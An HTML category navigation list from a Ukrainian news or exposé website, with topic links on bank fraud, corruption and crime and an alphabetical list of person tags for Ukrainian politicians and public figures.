	<li class="cat-item cat-item-147"><a href="https://40ka.info/?cat=147">афери &quot;Укргазбанка&quot;</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://40ka.info/?cat=7045">Банковские аферы</a>
<ul class='children'>
	<li class="cat-item cat-item-8590"><a href="https://40ka.info/?cat=8590">CityCommerce Bank</a>
</li>
	<li class="cat-item cat-item-9433"><a href="https://40ka.info/?cat=9433">Union Standard Bank</a>
</li>
	<li class="cat-item cat-item-13537"><a href="https://40ka.info/?cat=13537">VAB Банк</a>
</li>
	<li class="cat-item cat-item-9873"><a href="https://40ka.info/?cat=9873">Банк Національний кредит</a>
</li>
	<li class="cat-item cat-item-10187"><a href="https://40ka.info/?cat=10187">БАНК ФИНАНСОВАЯ ИНИЦИАТИВА</a>
</li>
	<li class="cat-item cat-item-10234"><a href="https://40ka.info/?cat=10234">Банк Фінанси та кредит</a>
</li>
	<li class="cat-item cat-item-11314"><a href="https://40ka.info/?cat=11314">Дельта Банк</a>
</li>
	<li class="cat-item cat-item-10911"><a href="https://40ka.info/?cat=10911">Ощадбанк</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://40ka.info/?cat=2165">Приватбанк</a>
</li>
	<li class="cat-item cat-item-9726"><a href="https://40ka.info/?cat=9726">Укрінбанк</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://40ka.info/?cat=233">Укрсоцбанк</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://40ka.info/?cat=1">Без рубрики</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://40ka.info/?cat=32">Безпредєл</a>
</li>
	<li class="cat-item cat-item-19278"><a href="https://40ka.info/?cat=19278">Брехня Зеленского</a>
</li>
	<li class="cat-item cat-item-19438"><a href="https://40ka.info/?cat=19438">брехня Зеленського</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://40ka.info/?cat=2841">выборы</a>
</li>
	<li class="cat-item cat-item-8880"><a href="https://40ka.info/?cat=8880">Герої України</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://40ka.info/?cat=27">гривня</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://40ka.info/?cat=2911">Дайджест</a>
</li>
	<li class="cat-item cat-item-19363"><a href="https://40ka.info/?cat=19363">Державна зрада</a>
</li>
	<li class="cat-item cat-item-19289"><a href="https://40ka.info/?cat=19289">Державна зрада Зеленского</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://40ka.info/?cat=31">Дерибан</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://40ka.info/?cat=527">епідемія грипу</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://40ka.info/?cat=63">ЄДАПС: приватизація України</a>
</li>
	<li class="cat-item cat-item-19395"><a href="https://40ka.info/?cat=19395">катування у міліції</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://40ka.info/?cat=556">контрабанда</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://40ka.info/?cat=54">корупція</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://40ka.info/?cat=14">Кримінал</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://40ka.info/?cat=23">Лохотрон</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://40ka.info/?cat=107">Луценківщина</a>
</li>
	<li class="cat-item cat-item-19414"><a href="https://40ka.info/?cat=19414">Мафіозні структури</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://40ka.info/?cat=15">Мафія</a>
</li>
	<li class="cat-item cat-item-19296"><a href="https://40ka.info/?cat=19296">Медицина</a>
</li>
	<li class="cat-item cat-item-19398"><a href="https://40ka.info/?cat=19398">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-19396"><a href="https://40ka.info/?cat=19396">Міліція</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://40ka.info/?cat=6">Наркомафія</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://40ka.info/?cat=30">Національна безпека</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://40ka.info/?cat=80">Незаконне будівництво</a>
</li>
	<li class="cat-item cat-item-19279"><a href="https://40ka.info/?cat=19279">Новини</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://40ka.info/?cat=2350">Новости Бессарабии</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://40ka.info/?cat=1044">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-19330"><a href="https://40ka.info/?cat=19330">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://40ka.info/?cat=862">Педофіли з БЮТу</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://40ka.info/?cat=44">переслідування журналістів</a>
</li>
	<li class="cat-item cat-item-19324"><a href="https://40ka.info/?cat=19324">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-3 current-cat-parent current-cat-ancestor"><a href="https://40ka.info/?cat=3">Персоналії</a>
<ul class='children'>
	<li class="cat-item cat-item-79"><a href="https://40ka.info/?cat=79">Абдуллін Олександр</a>
</li>
	<li class="cat-item cat-item-9839"><a href="https://40ka.info/?cat=9839">Абромавичус Айварас</a>
</li>
	<li class="cat-item cat-item-13861"><a href="https://40ka.info/?cat=13861">Аброськін В’ячеслав</a>
</li>
	<li class="cat-item cat-item-9473"><a href="https://40ka.info/?cat=9473">Аваков Арсен</a>
</li>
	<li class="cat-item cat-item-11220"><a href="https://40ka.info/?cat=11220">Аврамов Іван</a>
</li>
	<li class="cat-item cat-item-15586"><a href="https://40ka.info/?cat=15586">Адамовський Андрій</a>
</li>
	<li class="cat-item cat-item-12760"><a href="https://40ka.info/?cat=12760">Азаров Микола</a>
</li>
	<li class="cat-item cat-item-9416"><a href="https://40ka.info/?cat=9416">Азаров Олексій</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://40ka.info/?cat=2387">Акімова Ірина</a>
</li>
	<li class="cat-item cat-item-19847"><a href="https://40ka.info/?cat=19847">Арабей Денис</a>
</li>
	<li class="cat-item cat-item-9096"><a href="https://40ka.info/?cat=9096">Арбузов Сергій</a>
</li>
	<li class="cat-item cat-item-20109"><a href="https://40ka.info/?cat=20109">Арестович Олексій Миколайович</a>
</li>
	<li class="cat-item cat-item-12286"><a href="https://40ka.info/?cat=12286">Артеменко Андрій Вікторович</a>
</li>
	<li class="cat-item cat-item-9970"><a href="https://40ka.info/?cat=9970">Артюшенко Ігор Андрійович</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://40ka.info/?cat=4649">Ахметов Ринат</a>
</li>
	<li class="cat-item cat-item-10900"><a href="https://40ka.info/?cat=10900">Бабак Олена</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://40ka.info/?cat=1220">Баганець Олексій</a>
</li>
	<li class="cat-item cat-item-15775"><a href="https://40ka.info/?cat=15775">Бакулін Євген</a>
</li>
	<li class="cat-item cat-item-10404"><a href="https://40ka.info/?cat=10404">Баленко Артур</a>
</li>
	<li class="cat-item cat-item-10879"><a href="https://40ka.info/?cat=10879">Балицький Євген Віталійович</a>
</li>
	<li class="cat-item cat-item-12488"><a href="https://40ka.info/?cat=12488">Балога Віктор</a>
</li>
	<li class="cat-item cat-item-12428"><a href="https://40ka.info/?cat=12428">Барбул Павло</a>
</li>
	<li class="cat-item cat-item-12407"><a href="https://40ka.info/?cat=12407">Барвіненко Віталій</a>
</li>
	<li class="cat-item cat-item-10809"><a href="https://40ka.info/?cat=10809">Барна Олег</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://40ka.info/?cat=2380">Бахматюк Олег</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://40ka.info/?cat=4065">Бахтеєва Тетяна</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://40ka.info/?cat=498">Бачун Олег</a>
</li>
	<li class="cat-item cat-item-16789"><a href="https://40ka.info/?cat=16789">Безсмертний Роман</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://40ka.info/?cat=1530">Бережна Ірина</a>
</li>
	<li class="cat-item cat-item-9170"><a href="https://40ka.info/?cat=9170">Береза Юрій</a>
</li>
	<li class="cat-item cat-item-10869"><a href="https://40ka.info/?cat=10869">Березенко Сергій</a>
</li>
	<li class="cat-item cat-item-13214"><a href="https://40ka.info/?cat=13214">Березкін Станіслав</a>
</li>
	<li class="cat-item cat-item-17701"><a href="https://40ka.info/?cat=17701">Білецький Андрій</a>
</li>
	<li class="cat-item cat-item-10095"><a href="https://40ka.info/?cat=10095">Білик Ірина</a>
</li>
	<li class="cat-item cat-item-11823"><a href="https://40ka.info/?cat=11823">Бірюков Юрій Сергійович</a>
</li>
	<li class="cat-item cat-item-10012"><a href="https://40ka.info/?cat=10012">Бланк Максим</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://40ka.info/?cat=3084">Бобов Геннадій</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://40ka.info/?cat=2182">Богартирьова Раїса</a>
</li>
	<li class="cat-item cat-item-18771"><a href="https://40ka.info/?cat=18771">Богдан Андрій</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://40ka.info/?cat=39">Богдан Губський</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://40ka.info/?cat=466">Богдан Руслан</a>
</li>
	<li class="cat-item cat-item-11962"><a href="https://40ka.info/?cat=11962">Боголюбов Геннадій Борисович</a>
</li>
	<li class="cat-item cat-item-15837"><a href="https://40ka.info/?cat=15837">Богомолець Ольга</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://40ka.info/?cat=7957">Богуслаєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-10256"><a href="https://40ka.info/?cat=10256">Бойко Юрій</a>
</li>
	<li class="cat-item cat-item-9998"><a href="https://40ka.info/?cat=9998">Бондар Віктор Васильович</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://40ka.info/?cat=2026">Бондарєв Костянтин</a>
</li>
	<li class="cat-item cat-item-9687"><a href="https://40ka.info/?cat=9687">Бондик Віктор</a>
</li>
	<li class="cat-item cat-item-18812"><a href="https://40ka.info/?cat=18812">Борзов Сергiй</a>
</li>
	<li class="cat-item cat-item-18884"><a href="https://40ka.info/?cat=18884">Борзова Ірина</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://40ka.info/?cat=13">Борис Адамов</a>
</li>
	<li class="cat-item cat-item-19824"><a href="https://40ka.info/?cat=19824">Бородянський Володимир</a>
</li>
	<li class="cat-item cat-item-13264"><a href="https://40ka.info/?cat=13264">Боядін В&#039;ячеслав Сергійович</a>
</li>
	<li class="cat-item cat-item-19820"><a href="https://40ka.info/?cat=19820">Брагар Євген</a>
</li>
	<li class="cat-item cat-item-18971"><a href="https://40ka.info/?cat=18971">Браславський Руслан</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://40ka.info/?cat=2259">Бригинець Олександр</a>
</li>
	<li class="cat-item cat-item-17141"><a href="https://40ka.info/?cat=17141">Бриль Костянтин</a>
</li>
	<li class="cat-item cat-item-16356"><a href="https://40ka.info/?cat=16356">Бубенчик Іван</a>
</li>
	<li class="cat-item cat-item-19371"><a href="https://40ka.info/?cat=19371">Бужанський Максим</a>
</li>
	<li class="cat-item cat-item-10810"><a href="https://40ka.info/?cat=10810">Бурбак Максим</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://40ka.info/?cat=394">Буряк Сергій</a>
</li>
	<li class="cat-item cat-item-10371"><a href="https://40ka.info/?cat=10371">Бусарєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://40ka.info/?cat=52">Вадим Кайзерман</a>
</li>
	<li class="cat-item cat-item-18734"><a href="https://40ka.info/?cat=18734">Вакарчук Святослав Іванович</a>
</li>
	<li class="cat-item cat-item-9971"><a href="https://40ka.info/?cat=9971">Валентиров Сергій Васильович</a>
</li>
	<li class="cat-item cat-item-19667"><a href="https://40ka.info/?cat=19667">Василевська-Смаглюк Ольга</a>
</li>
	<li class="cat-item cat-item-12766"><a href="https://40ka.info/?cat=12766">Василишин Роман Йосифович</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://40ka.info/?cat=35">Василь Вовкун</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://40ka.info/?cat=18">Василь Горбаль</a>
</li>
	<li class="cat-item cat-item-10620"><a href="https://40ka.info/?cat=10620">Василь Пісний</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://40ka.info/?cat=20">Василь Цушко</a>
</li>
	<li class="cat-item cat-item-17703"><a href="https://40ka.info/?cat=17703">Василюк Наталія Романівна</a>
</li>
	<li class="cat-item cat-item-19973"><a href="https://40ka.info/?cat=19973">Венедіктова Ірина</a>
</li>
	<li class="cat-item cat-item-12091"><a href="https://40ka.info/?cat=12091">Веревський Андрій Михайлович</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://40ka.info/?cat=134">Виходцев Геннадій</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://40ka.info/?cat=12">Віктор Ющенко</a>
</li>
	<li class="cat-item cat-item-16624"><a href="https://40ka.info/?cat=16624">Вілкул Олександр</a>
</li>
	<li class="cat-item cat-item-10608"><a href="https://40ka.info/?cat=10608">Вінник Іван</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://40ka.info/?cat=16">Віталій Данілов</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://40ka.info/?cat=22">Віталій Циганок</a>
</li>
	<li class="cat-item cat-item-13215"><a href="https://40ka.info/?cat=13215">Вітко Артем Леонідович</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://40ka.info/?cat=1888">Власенко Сергій</a>
</li>
	<li class="cat-item cat-item-12772"><a href="https://40ka.info/?cat=12772">Вовк Дмитро</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://40ka.info/?cat=1092">Волга Василь</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://40ka.info/?cat=185">Волинець Михайло</a>
</li>
	<li class="cat-item cat-item-13420"><a href="https://40ka.info/?cat=13420">Воропаєв Юрій Миколайович</a>
</li>
	<li class="cat-item cat-item-12213"><a href="https://40ka.info/?cat=12213">Вощевський Валерій</a>
</li>
	<li class="cat-item cat-item-15974"><a href="https://40ka.info/?cat=15974">Гаврилова Лідія</a>
</li>
	<li class="cat-item cat-item-15043"><a href="https://40ka.info/?cat=15043">Гаврилюк Михайло</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://40ka.info/?cat=170">Гавриш Степан</a>
</li>
	<li class="cat-item cat-item-12029"><a href="https://40ka.info/?cat=12029">Гарбуз Юрій</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://40ka.info/?cat=143">Гекко Ігор</a>
</li>
	<li class="cat-item cat-item-9679"><a href="https://40ka.info/?cat=9679">Герасименко Микола</a>
</li>
	<li class="cat-item cat-item-15595"><a href="https://40ka.info/?cat=15595">Герасимов Артур</a>
</li>
	<li class="cat-item cat-item-9469"><a href="https://40ka.info/?cat=9469">Геращенко Антон</a>
</li>
	<li class="cat-item cat-item-14868"><a href="https://40ka.info/?cat=14868">Геращенко Ірина</a>
</li>
	<li class="cat-item cat-item-12200"><a href="https://40ka.info/?cat=12200">Герега Олександр</a>
</li>
	<li class="cat-item cat-item-17035"><a href="https://40ka.info/?cat=17035">Герман Ганна</a>
</li>
	<li class="cat-item cat-item-20076"><a href="https://40ka.info/?cat=20076">Гетманцев Данило</a>
</li>
	<li class="cat-item cat-item-13216"><a href="https://40ka.info/?cat=13216">Гєллєр Євген</a>
</li>
	<li class="cat-item cat-item-12163"><a href="https://40ka.info/?cat=12163">Гладковський (Свинарчук) Олег</a>
</li>
	<li class="cat-item cat-item-14269"><a href="https://40ka.info/?cat=14269">Гладковський Олег</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://40ka.info/?cat=389">Гладчук Вадим</a>
</li>
	<li class="cat-item cat-item-12665"><a href="https://40ka.info/?cat=12665">Головач Андрій</a>
</li>
	<li class="cat-item cat-item-13257"><a href="https://40ka.info/?cat=13257">Головін Дмитро</a>
</li>
	<li class="cat-item cat-item-13170"><a href="https://40ka.info/?cat=13170">Голубов Дмитро</a>
</li>
	<li class="cat-item cat-item-11505"><a href="https://40ka.info/?cat=11505">Гонтарева Валерія</a>
</li>
	<li class="cat-item cat-item-9577"><a href="https://40ka.info/?cat=9577">Гончаренко Олексій</a>
</li>
	<li class="cat-item cat-item-19433"><a href="https://40ka.info/?cat=19433">Гончарук Олексій</a>
</li>
	<li class="cat-item cat-item-11972"><a href="https://40ka.info/?cat=11972">Горбаль Василь</a>
</li>
	<li class="cat-item cat-item-13037"><a href="https://40ka.info/?cat=13037">Горган (Лялька) Олександр</a>
</li>
	<li class="cat-item cat-item-17789"><a href="https://40ka.info/?cat=17789">Гордійчук Андрій</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://40ka.info/?cat=2576">Гордон Дмитро</a>
</li>
	<li class="cat-item cat-item-12068"><a href="https://40ka.info/?cat=12068">Грановський Олександр Михайлович</a>
</li>
	<li class="cat-item cat-item-10729"><a href="https://40ka.info/?cat=10729">Григоришин Костянтин</a>
</li>
	<li class="cat-item cat-item-13148"><a href="https://40ka.info/?cat=13148">Гринів Ігор</a>
</li>
	<li class="cat-item cat-item-14261"><a href="https://40ka.info/?cat=14261">Грицак Василь Сергійович</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://40ka.info/?cat=2765">Гриценко Анатолій</a>
</li>
	<li class="cat-item cat-item-9637"><a href="https://40ka.info/?cat=9637">Грішин Костянтин (Семен Семенченко)</a>
</li>
	<li class="cat-item cat-item-10410"><a href="https://40ka.info/?cat=10410">Гройсман Володимир</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://40ka.info/?cat=87">Губський Богдан</a>
</li>
	<li class="cat-item cat-item-16431"><a href="https://40ka.info/?cat=16431">Гута Микола</a>
</li>
	<li class="cat-item cat-item-17927"><a href="https://40ka.info/?cat=17927">Давиденко Валерій</a>
</li>
	<li class="cat-item cat-item-10996"><a href="https://40ka.info/?cat=10996">Данилець Володимир</a>
</li>
	<li class="cat-item cat-item-11946"><a href="https://40ka.info/?cat=11946">Данилюк Олександр Олександрович</a>
</li>
	<li class="cat-item cat-item-9772"><a href="https://40ka.info/?cat=9772">Данченко Олександр</a>
</li>
	<li class="cat-item cat-item-10811"><a href="https://40ka.info/?cat=10811">Дейдей Євген Сергійович</a>
</li>
	<li class="cat-item cat-item-9213"><a href="https://40ka.info/?cat=9213">Демчак Руслан</a>
</li>
	<li class="cat-item cat-item-10368"><a href="https://40ka.info/?cat=10368">Демченко Людмила</a>
</li>
	<li class="cat-item cat-item-13823"><a href="https://40ka.info/?cat=13823">Демчина Павло</a>
</li>
	<li class="cat-item cat-item-9195"><a href="https://40ka.info/?cat=9195">Демчишин Володимир</a>
</li>
	<li class="cat-item cat-item-10781"><a href="https://40ka.info/?cat=10781">Демчук Ольга</a>
</li>
	<li class="cat-item cat-item-10915"><a href="https://40ka.info/?cat=10915">Денисенко Андрій</a>
</li>
	<li class="cat-item cat-item-12968"><a href="https://40ka.info/?cat=12968">Денисенко Вадим Ігорович</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://40ka.info/?cat=195">Денісова Людміла</a>
</li>
	<li class="cat-item cat-item-8984"><a href="https://40ka.info/?cat=8984">Дерев&#039;янко Юрій</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://40ka.info/?cat=2791">Деревянко Юрій</a>
</li>
	<li class="cat-item cat-item-10260"><a href="https://40ka.info/?cat=10260">Деркач Андрій</a>
</li>
	<li class="cat-item cat-item-17195"><a href="https://40ka.info/?cat=17195">Дзензерський Денис Вікторович</a>
</li>
	<li class="cat-item cat-item-16839"><a href="https://40ka.info/?cat=16839">Дзинзя Андрій</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://40ka.info/?cat=57">Дмитро Корчинський</a>
</li>
	<li class="cat-item cat-item-11731"><a href="https://40ka.info/?cat=11731">Дмитрук Микола Ілліч</a>
</li>
	<li class="cat-item cat-item-13638"><a href="https://40ka.info/?cat=13638">Дмитрунь Юрій</a>
</li>
	<li class="cat-item cat-item-13217"><a href="https://40ka.info/?cat=13217">Добкін Михайло</a>
</li>
	<li class="cat-item cat-item-11634"><a href="https://40ka.info/?cat=11634">Довбенко Михайло Володимирович</a>
</li>
	<li class="cat-item cat-item-10240"><a href="https://40ka.info/?cat=10240">Довгій Олесь</a>
</li>
	<li class="cat-item cat-item-13218"><a href="https://40ka.info/?cat=13218">Долженков Олександр Валерійович</a>
</li>
	<li class="cat-item cat-item-9373"><a href="https://40ka.info/?cat=9373">Донець Тетяна</a>
</li>
	<li class="cat-item cat-item-10538"><a href="https://40ka.info/?cat=10538">Драюк Сергій</a>
</li>
	<li class="cat-item cat-item-18849"><a href="https://40ka.info/?cat=18849">Дубинський Олександр</a>
</li>
	<li class="cat-item cat-item-19534"><a href="https://40ka.info/?cat=19534">Дубілет Дмитро</a>
</li>
	<li class="cat-item cat-item-13655"><a href="https://40ka.info/?cat=13655">Дубневич Богдан</a>
</li>
	<li class="cat-item cat-item-12171"><a href="https://40ka.info/?cat=12171">Дубневич Ярослав</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://40ka.info/?cat=787">Дубовой Олександр</a>
</li>
	<li class="cat-item cat-item-11528"><a href="https://40ka.info/?cat=11528">Дунаєв Сергій</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://40ka.info/?cat=190">Дурдинець Тиберій</a>
</li>
	<li class="cat-item cat-item-12926"><a href="https://40ka.info/?cat=12926">Дядечко Сергій</a>
</li>
	<li class="cat-item cat-item-10604"><a href="https://40ka.info/?cat=10604">Дятлов Ігор</a>
</li>
	<li class="cat-item cat-item-10024"><a href="https://40ka.info/?cat=10024">Ємельянов Артур</a>
</li>
	<li class="cat-item cat-item-19349"><a href="https://40ka.info/?cat=19349">Єрмак Андрій</a>
</li>
	<li class="cat-item cat-item-13299"><a href="https://40ka.info/?cat=13299">Єфімов Максим Вікторович</a>
</li>
	<li class="cat-item cat-item-8893"><a href="https://40ka.info/?cat=8893">Єфремов Олександр</a>
</li>
	<li class="cat-item cat-item-16953"><a href="https://40ka.info/?cat=16953">Жданов Ігор</a>
</li>
	<li class="cat-item cat-item-10235"><a href="https://40ka.info/?cat=10235">Жеваго Констянтин</a>
</li>
	<li class="cat-item cat-item-11671"><a href="https://40ka.info/?cat=11671">Зарахович Дмитро</a>
</li>
	<li class="cat-item cat-item-17832"><a href="https://40ka.info/?cat=17832">Згуровський Михайло</a>
</li>
	<li class="cat-item cat-item-18112"><a href="https://40ka.info/?cat=18112">Зеленський Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-10522"><a href="https://40ka.info/?cat=10522">Злата Огневич (Бордюг Інна)</a>
</li>
	<li class="cat-item cat-item-13048"><a href="https://40ka.info/?cat=13048">Злочевський Микола</a>
</li>
	<li class="cat-item cat-item-11348"><a href="https://40ka.info/?cat=11348">Зозуля Юрій</a>
</li>
	<li class="cat-item cat-item-11685"><a href="https://40ka.info/?cat=11685">Зубик Володимир</a>
</li>
	<li class="cat-item cat-item-19268"><a href="https://40ka.info/?cat=19268">Зуєв Максим</a>
</li>
	<li class="cat-item cat-item-9855"><a href="https://40ka.info/?cat=9855">Іваненко Роман</a>
</li>
	<li class="cat-item cat-item-19635"><a href="https://40ka.info/?cat=19635">Іванісов Роман</a>
</li>
	<li class="cat-item cat-item-11122"><a href="https://40ka.info/?cat=11122">Іванчук Андрій</a>
</li>
	<li class="cat-item cat-item-10808"><a href="https://40ka.info/?cat=10808">Іванчук Андрій Володимирович</a>
</li>
	<li class="cat-item cat-item-11219"><a href="https://40ka.info/?cat=11219">Іванющенко Юрій</a>
</li>
	<li class="cat-item cat-item-9808"><a href="https://40ka.info/?cat=9808">Іоффе Юлій</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://40ka.info/?cat=409">Калетник Ігор</a>
</li>
	<li class="cat-item cat-item-19694"><a href="https://40ka.info/?cat=19694">Кальцев Володимир</a>
</li>
	<li class="cat-item cat-item-20118"><a href="https://40ka.info/?cat=20118">Камельчук Юрій</a>
</li>
	<li class="cat-item cat-item-11705"><a href="https://40ka.info/?cat=11705">Каретко Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://40ka.info/?cat=1924">Кармазін Юрій</a>
</li>
	<li class="cat-item cat-item-15322"><a href="https://40ka.info/?cat=15322">Карплюк Володимир</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://40ka.info/?cat=7968">Кацуба Володимир</a>
</li>
	<li class="cat-item cat-item-10297"><a href="https://40ka.info/?cat=10297">Кацуба Олександр</a>
</li>
	<li class="cat-item cat-item-10298"><a href="https://40ka.info/?cat=10298">Кацуба Сергій</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://40ka.info/?cat=1813">Кернес Геннадій</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://40ka.info/?cat=138">Кивалов Сергій</a>
</li>
	<li class="cat-item cat-item-11044"><a href="https://40ka.info/?cat=11044">Кириленко В’ячеслав</a>
</li>
	<li class="cat-item cat-item-17692"><a href="https://40ka.info/?cat=17692">Ківа Ілля</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://40ka.info/?cat=1887">Ківалов Сергій</a>
</li>
	<li class="cat-item cat-item-10828"><a href="https://40ka.info/?cat=10828">Кірш Олександр Вікторович</a>
</li>
	<li class="cat-item cat-item-13265"><a href="https://40ka.info/?cat=13265">Кісільов Ігор Петрович</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://40ka.info/?cat=2716">Кіссе Антон</a>
</li>
	<li class="cat-item cat-item-9725"><a href="https://40ka.info/?cat=9725">Клименко Володимир</a>
</li>
	<li class="cat-item cat-item-9895"><a href="https://40ka.info/?cat=9895">Клименко Олександр</a>
</li>
	<li class="cat-item cat-item-12442"><a href="https://40ka.info/?cat=12442">Климець Павло</a>
</li>
	<li class="cat-item cat-item-9779"><a href="https://40ka.info/?cat=9779">Кличко Віталій</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://40ka.info/?cat=7969">Клімов Леонід</a>
</li>
	<li class="cat-item cat-item-11184"><a href="https://40ka.info/?cat=11184">Клюєв Андрій</a>
</li>
	<li class="cat-item cat-item-11433"><a href="https://40ka.info/?cat=11433">Клюєв Сергій</a>
</li>
	<li class="cat-item cat-item-13671"><a href="https://40ka.info/?cat=13671">Князєв Сергій Миколайович</a>
</li>
	<li class="cat-item cat-item-12412"><a href="https://40ka.info/?cat=12412">Кобзон Иосиф</a>
</li>
	<li class="cat-item cat-item-15668"><a href="https://40ka.info/?cat=15668">Коболєв Андрій</a>
</li>
	<li class="cat-item cat-item-19848"><a href="https://40ka.info/?cat=19848">Ковтун Володимир</a>
</li>
	<li class="cat-item cat-item-9160"><a href="https://40ka.info/?cat=9160">Кодола Олександр</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://40ka.info/?cat=576">Кожемякін Андрій</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://40ka.info/?cat=2411">Козак Тарас</a>
</li>
	<li class="cat-item cat-item-18946"><a href="https://40ka.info/?cat=18946">Козловський Олег</a>
</li>
	<li class="cat-item cat-item-11389"><a href="https://40ka.info/?cat=11389">Колесніков Борис</a>
</li>
	<li class="cat-item cat-item-19729"><a href="https://40ka.info/?cat=19729">Колєсніков Дмитро</a>
</li>
	<li class="cat-item cat-item-16443"><a href="https://40ka.info/?cat=16443">Колобов Юрій</a>
</li>
	<li class="cat-item cat-item-9196"><a href="https://40ka.info/?cat=9196">Коломойський Ігор</a>
</li>
	<li class="cat-item cat-item-13850"><a href="https://40ka.info/?cat=13850">Кондрашенко Сергій</a>
</li>
	<li class="cat-item cat-item-10101"><a href="https://40ka.info/?cat=10101">Кононенко Ігор Віталійович</a>
</li>
	<li class="cat-item cat-item-13140"><a href="https://40ka.info/?cat=13140">Константіновський Вячеслав Леонідович</a>
</li>
	<li class="cat-item cat-item-9629"><a href="https://40ka.info/?cat=9629">Корбан Геннадій</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://40ka.info/?cat=778">Корж Віктор</a>
</li>
	<li class="cat-item cat-item-13219"><a href="https://40ka.info/?cat=13219">Корнацький Аркадій</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://40ka.info/?cat=237">Корнійчук Євген</a>
</li>
	<li class="cat-item cat-item-11134"><a href="https://40ka.info/?cat=11134">Королевська Наталія</a>
</li>
	<li class="cat-item cat-item-9954"><a href="https://40ka.info/?cat=9954">Король Марія Григорівна</a>
</li>
	<li class="cat-item cat-item-9633"><a href="https://40ka.info/?cat=9633">Король Олександр</a>
</li>
	<li class="cat-item cat-item-19143"><a href="https://40ka.info/?cat=19143">Корявченков Юрій Валерійович</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://40ka.info/?cat=1923">Костенко Євген</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://40ka.info/?cat=122">Костицький Василь</a>
</li>
	<li class="cat-item cat-item-19413"><a href="https://40ka.info/?cat=19413">Костюк Василь</a>
</li>
	<li class="cat-item cat-item-10005"><a href="https://40ka.info/?cat=10005">Косюк Юрій</a>
</li>
	<li class="cat-item cat-item-10221"><a href="https://40ka.info/?cat=10221">Котвіцький Ігор</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://40ka.info/?cat=8417">Кошелєва Альона</a>
</li>
	<li class="cat-item cat-item-11604"><a href="https://40ka.info/?cat=11604">Кравець Андрій Віталійович</a>
</li>
	<li class="cat-item cat-item-19329"><a href="https://40ka.info/?cat=19329">Кравчук Євгенія</a>
</li>
	<li class="cat-item cat-item-14499"><a href="https://40ka.info/?cat=14499">Кривонос Павло</a>
</li>
	<li class="cat-item cat-item-19926"><a href="https://40ka.info/?cat=19926">Криклій Владислав</a>
</li>
